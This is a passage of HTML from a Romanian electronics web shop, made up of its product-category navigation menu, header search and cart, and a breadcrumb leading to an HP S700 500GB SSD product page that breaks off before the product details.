                                                                            <a href="https://www.stasonline.ro/software/aplicatii-securitate" class="big" title="Aplicatii Securitate">Aplicatii Securitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/licente-adobe" class="big" title="Licente Adobe">Licente Adobe</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-oem" class="big" title="Sisteme de operare OEM">Sisteme de operare OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-server-oem" class="big" title="Sisteme de operare server OEM">Sisteme de operare server OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-retail" class="big" title="Sisteme de operare retail">Sisteme de operare retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/cal-server-client-access-license" class="big" title="CAL-Server Client Access License">CAL-Server Client Access License</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-office" class="big" title="Aplicatii office">Aplicatii office</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-retail" class="big" title="Aplicatii retail">Aplicatii retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-cloud" class="big" title="Aplicatii cloud">Aplicatii cloud</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/antivirus" class="big" title="Antivirus">Antivirus</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/software-retelistica" class="big" title="Software retelistica">Software retelistica</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-69" style="display:none;">
                                <div class="header-category-title">Telefoane, smartwatch</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-mobile" class="big" title="Telefoane mobile">Telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/huse-telefoane-mobile" class="big" title="Huse telefoane mobile">Huse telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-mobile" class="big" title="Accesorii telefoane mobile">Accesorii telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-fixe" class="big" title="Telefoane fixe">Telefoane fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-fixe" class="big" title="Accesorii telefoane Fixe">Accesorii telefoane Fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/smartwatch" class="big" title="Smartwatch">Smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-smartwatch" class="big" title="Accesorii smartwatch">Accesorii smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/bratari-fitness" class="big" title="Bratari fitness">Bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-bratari-fitness" class="big" title="Accesorii bratari fitness">Accesorii bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/handsfree" class="big" title="Handsfree">Handsfree</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/baterii-portabile" class="big" title="Baterii portabile">Baterii portabile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/navigatoare-gps" class="big" title="Navigatoare GPS">Navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-navigatoare-gps" class="big" title="Accesorii navigatoare GPS">Accesorii navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/acumulatori-telefoane-mobile" class="big" title="Acumulatori telefoane mobile">Acumulatori telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/incarcatoare-telefoane-mobile" class="big" title="Incarcatoare telefoane mobile">Incarcatoare telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/cabluri-de-date" class="big" title="Cabluri de date">Cabluri de date</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/fax" class="big" title="Fax">Fax</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/centrale-telefonice" class="big" title="Centrale telefonice">Centrale telefonice</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-113" style="display:none;">
                                <div class="header-category-title">Televizoare si electronice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-power-station" class="big" title="Accesorii Power Station">Accesorii Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/power-station" class="big" title="Power Station">Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/surse-alimentare-industriale" class="big" title="Surse alimentare industriale">Surse alimentare industriale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare" class="big" title="Televizoare">Televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare-profesionale" class="big" title="Televizoare profesionale">Televizoare profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/suporturi-televizoare" class="big" title="Suporturi televizoare">Suporturi televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-tv" class="big" title="Accesorii TV">Accesorii TV</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/audio-home-cinema" class="big" title="Audio & home cinema">Audio & home cinema</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/dvd-media-playere" class="big" title="DVD & media playere">DVD & media playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/calculatoare-birou" class="big" title="Calculatoare birou">Calculatoare birou</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/invertor-tensiune" class="big" title="Invertor tensiune">Invertor tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-196" style="display:none;">
                                <div class="header-category-title">Periferice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/periferice/mouse" class="big" title="Mouse">Mouse</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tastaturi" class="big" title="Tastaturi">Tastaturi</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/boxe" class="big" title="Boxe">Boxe</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/casti" class="big" title="Casti">Casti</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/microfoane" class="big" title="Microfoane">Microfoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hdd-ssd-extern" class="big" title="HDD/SSD extern">HDD/SSD extern</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/memorii-usb" class="big" title="Memorii USB">Memorii USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/camere-web" class="big" title="Camere web">Camere web</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tablete-grafice" class="big" title="Tablete grafice">Tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/accesorii-tablete-grafice" class="big" title="Accesorii tablete grafice">Accesorii tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/card-reader" class="big" title="Card reader">Card reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/prize-prelungitoare-1" class="big" title="Prize/prelungitoare">Prize/prelungitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/rack-hdd" class="big" title="Rack HDD">Rack HDD</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/medii-stocare" class="big" title="Medii stocare">Medii stocare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/cabluri" class="big" title="Cabluri">Cabluri</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare" class="big" title="Adaptoare">Adaptoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare-bluetooth" class="big" title="Adaptoare bluetooth">Adaptoare bluetooth</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hub-uri-usb" class="big" title="HUB-uri USB">HUB-uri USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/mouse-pad" class="big" title="Mouse pad">Mouse pad</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/laminatoare-si-accesorii" class="big" title="Laminatoare si accesorii">Laminatoare si accesorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/periferice-diverse" class="big" title="Periferice diverse">Periferice diverse</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-155" style="display:none;">
                                <div class="header-category-title">Retelistica</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/retelistica/placi-de-retea" class="big" title="Placi de retea">Placi de retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/placi-de-retea-wireless" class="big" title="Placi de retea wireless">Placi de retea wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere" class="big" title="Routere">Routere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/surse-alimentare-echipamente-retea" class="big" title="Surse alimentare echipamente retea">Surse alimentare echipamente retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/wireless-extender" class="big" title="Wireless Extender">Wireless Extender</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/switch-uri" class="big" title="Switch-uri">Switch-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere-wireless" class="big" title="Routere wireless">Routere wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/access-point-uri" class="big" title="Access point-uri">Access point-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/firewall" class="big" title="Firewall">Firewall</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-retea" class="big" title="Adaptoare Retea">Adaptoare Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-wireless" class="big" title="Adaptoare Wireless">Adaptoare Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/controler-wireless" class="big" title="Controler Wireless">Controler Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/cablu-retea" class="big" title="Cablu Retea">Cablu Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-cord" class="big" title="Patch cord">Patch cord</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/fibra-optica" class="big" title="Fibra optica">Fibra optica</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/module-expansion" class="big" title="Module Expansion">Module Expansion</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/print-servere" class="big" title="Print Servere">Print Servere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/rack-uri" class="big" title="Rack-uri">Rack-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-rack" class="big" title="Accesorii rack">Accesorii rack</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-panel" class="big" title="Patch Panel">Patch Panel</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/mufe-si-prize" class="big" title="Mufe si Prize">Mufe si Prize</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/pdu" class="big" title="PDU">PDU</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/kvm" class="big" title="KVM">KVM</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/antene" class="big" title="Antene">Antene</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-retea" class="big" title="Accesorii retea">Accesorii retea</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-137" style="display:none;">
                                <div class="header-category-title">Consumabile printing</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-originale" class="big" title="Cartuse cerneala originale">Cartuse cerneala originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala" class="big" title="Cerneala">Cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/piese-schimb" class="big" title="Piese Schimb">Piese Schimb</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala-originala" class="big" title="Cerneala originala">Cerneala originala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-plotter-originale" class="big" title="Cartuse plotter originale">Cartuse plotter originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-originale" class="big" title="Toner laser originale">Toner laser originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-compatibile" class="big" title="Toner laser compatibile">Toner laser compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-compatibile" class="big" title="Cartuse cerneala compatibile">Cartuse cerneala compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-refill" class="big" title="Consumabile refill">Consumabile refill</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice" class="big" title="Consumabile termice">Consumabile termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice-compatibile" class="big" title="Consumabile termice compatibile">Consumabile termice compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-imprimante-3d" class="big" title="Consumabile Imprimante 3D">Consumabile Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cap-printare" class="big" title="Cap printare">Cap printare</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri" class="big" title="OPC-uri">OPC-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri-compatibile" class="big" title="OPC-uri Compatibile">OPC-uri Compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/ribbon-uri" class="big" title="Ribbon-uri">Ribbon-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/hartie" class="big" title="Hartie">Hartie</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-original" class="big" title="Toner original">Toner original</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/developer" class="big" title="Developer">Developer</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-181" style="display:none;">
                                <div class="header-category-title">Print & scan</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/print-scan/imprimante-cu-jet" class="big" title="Imprimante cu jet">Imprimante cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-laser" class="big" title="Imprimante laser">Imprimante laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-cu-jet" class="big" title="Multifunctionale cu jet">Multifunctionale cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-laser" class="big" title="Multifunctionale laser">Multifunctionale laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-termice" class="big" title="Imprimante termice">Imprimante termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-matriciale" class="big" title="Imprimante matriciale">Imprimante matriciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-3d" class="big" title="Imprimante 3D">Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-de-carduri" class="big" title="Imprimante de carduri">Imprimante de carduri</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/plottere" class="big" title="Plottere">Plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/scannere" class="big" title="Scannere">Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-imprimante" class="big" title="Accesorii imprimante">Accesorii imprimante</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-scannere" class="big" title="Accesorii Scannere">Accesorii Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-multifunctionale" class="big" title="Accesorii multifunctionale">Accesorii multifunctionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-plottere" class="big" title="Accesorii plottere">Accesorii plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/cartuse-cerneala" class="big" title="Cartuse cerneala">Cartuse cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/fax-uri" class="big" title="Fax-uri">Fax-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-36" style="display:none;">
                                <div class="header-category-title">Server si Storage</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/server-si-storage/carcase-server" class="big" title="Carcase Server">Carcase Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/server" class="big" title="Server">Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-server" class="big" title="Accesorii server">Accesorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/storage-nas" class="big" title="Storage/NAS">Storage/NAS</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-storage" class="big" title="Accesorii storage">Accesorii storage</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/placi-de-baza-server" class="big" title="Placi de baza server">Placi de baza server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/procesoare-server" class="big" title="Procesoare server">Procesoare server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/memorii-server" class="big" title="Memorii server">Memorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/hard-disk-ssd-server-1" class="big" title="Hard Disk/SSD server">Hard Disk/SSD server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/surse-server" class="big" title="Surse server">Surse server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-rack-uri" class="big" title="Accesorii Rack-uri">Accesorii Rack-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-110" style="display:none;">
                                <div class="header-category-title">Monitoare</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/monitoare/monitoare-0" class="big" title="Monitoare">Monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitoare-interactive" class="big" title="Monitoare interactive">Monitoare interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitor-supraveghere" class="big" title="Monitor supraveghere">Monitor supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/suporturi-monitoare" class="big" title="Suporturi monitoare">Suporturi monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/display-public" class="big" title="Display Public">Display Public</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-88" style="display:none;">
                                <div class="header-category-title">Audio, foto, video</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/audio-foto-video/accesorii-echipamente-interactive" class="big" title="Accesorii echipamente Interactive">Accesorii echipamente Interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ecrane-proiectie" class="big" title="Accesorii Ecrane Proiectie">Accesorii Ecrane Proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/aparate-foto" class="big" title="Aparate foto">Aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/sisteme-sonorizare-comerciale" class="big" title="Sisteme Sonorizare Comerciale">Sisteme Sonorizare Comerciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video" class="big" title="Camere video">Camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-actiune" class="big" title="Camere video actiune">Camere video actiune</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-auto" class="big" title="Camere video auto">Camere video auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/huse-genti-1" class="big" title="Huse, genti">Huse, genti</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-aparate-foto" class="big" title="Accesorii aparate foto">Accesorii aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/videoproiectoare" class="big" title="Videoproiectoare">Videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-camere-video" class="big" title="Accesorii camere video">Accesorii camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/suporturi-videoproiector" class="big" title="Suporturi videoproiector">Suporturi videoproiector</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-videoproiectoare" class="big" title="Accesorii videoproiectoare">Accesorii videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/memory-card-uri" class="big" title="Memory card-uri">Memory card-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ecrane-proiectie" class="big" title="Ecrane proiectie">Ecrane proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/obiective" class="big" title="Obiective">Obiective</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/baterii-si-acumulatori" class="big" title="Baterii si acumulatori">Baterii si acumulatori</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/table-interactive" class="big" title="Table interactive">Table interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/rame-foto-digitale" class="big" title="Rame foto digitale">Rame foto digitale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/reportofoane" class="big" title="Reportofoane">Reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-reportofoane" class="big" title="Accesorii reportofoane">Accesorii reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere" class="big" title="iPod / Mp3 / Mp4 playere">iPod / Mp3 / Mp4 playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/mp3-player-auto" class="big" title="Mp3 player auto">Mp3 player auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ipod-mp3-mp4" class="big" title="Accesorii iPod/MP3/MP4">Accesorii iPod/MP3/MP4</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-238" style="display:none;">
                                <div class="header-category-title">Sisteme videoconferinta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-videoconferinta/telefoane-audioconferinta" class="big" title="Telefoane audioconferinta">Telefoane audioconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/videoconferinta" class="big" title="Videoconferinta">Videoconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/accesorii-audio-video-conferinta" class="big" title="Accesorii audio-video conferinta">Accesorii audio-video conferinta</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-218" style="display:none;">
                                <div class="header-category-title">UPS-uri</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/ups-uri/ups-uri-0" class="big" title="UPS-uri">UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/accesorii-ups-uri" class="big" title="Accesorii UPS-uri">Accesorii UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/stabilizator-tensiune" class="big" title="Stabilizator tensiune">Stabilizator tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-121" style="display:none;">
                                <div class="header-category-title">Gaming</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/gaming/jocuri" class="big" title="Jocuri">Jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/gamepad" class="big" title="Gamepad">Gamepad</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/volane" class="big" title="Volane">Volane</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/ochelari-gaming" class="big" title="Ochelari gaming">Ochelari gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/scaune-gaming" class="big" title="Scaune gaming">Scaune gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/birouri-gaming" class="big" title="Birouri gaming">Birouri gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-gaming" class="big" title="Accesorii gaming">Accesorii gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/console-jocuri" class="big" title="Console jocuri">Console jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-console-jocuri" class="big" title="Accesorii console jocuri">Accesorii console jocuri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-131" style="display:none;">
                                <div class="header-category-title">Supraveghere si control acces</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-supraveghere" class="big" title="Camere supraveghere">Camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/accesorii-camere-supraveghere" class="big" title="Accesorii camere supraveghere">Accesorii camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-termice" class="big" title="Camere termice">Camere termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/nvr-dvr" class="big" title="NVR/DVR">NVR/DVR</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/control-access" class="big" title="Control access">Control access</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-221" style="display:none;">
                                <div class="header-category-title">Sisteme POS, cititoare coduri de bare, terminale mobile</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/terminale-mobile" class="big" title="Terminale mobile">Terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-terminale-mobile" class="big" title="Accesorii terminale mobile">Accesorii terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/cititoare-coduri-de-bare" class="big" title="Cititoare coduri de bare">Cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-cititoare-coduri-de-bare" class="big" title="Accesorii cititoare coduri de bare">Accesorii cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/sistem-pos" class="big" title="Sistem POS">Sistem POS</a>

                                                                                                            </div>
                            </div>
                                                            </div>
            </div>
        </div>
    </div>

                        </div>
                        <div class="col-1 col-sm-1 d-flex d-md-none px-0">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                        <div class="col-5 col-sm-5 col-md-7 col-lg-6 col-xl-7">
                            <div class="header-search">
    <div id="search" class="input-group">
        <input type="text" name="search" value="" placeholder="Căutare" class="form-control"/>
        <span class="input-group-btn">
            <button type="button" class="btn btn-default" aria-label="Căutare">
                <span class="d-none">Căutare </span><i class="fa fa-search"></i>
            </button>
        </span>
    </div>

    <div class="search-error" style="display: none;">Trebuie să introduci minim 3 caractere pentru a putea cauta</div>
</div>

                        </div>
                        <div class="col-2 col-sm-2 col-md-1 col-lg-3 col-xl-2">
                            <div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </header>

<div id="product-product" class="product-page">
    <div class="container">
        <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/" itemprop="item"><span itemprop="name">Acasa</span><meta itemprop="position" content="1" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/componente/componente" itemprop="item"><span itemprop="name">Componente</span><meta itemprop="position" content="2" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/ssd-uri/ssd-uri" itemprop="item"><span itemprop="name">SSD-uri</span><meta itemprop="position" content="3" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/ssd-hp-s700-500gb-sata3-2-5inch-idpn-2dp99aa-abb" itemprop="item"><span itemprop="name">SSD HP S700 500GB, SATA3, 2.5inch</span><meta itemprop="position" content="4" /></a>
                </li>
                                    </ul>
    </div>

    <span itemscope itemtype="http://schema.org/Product">
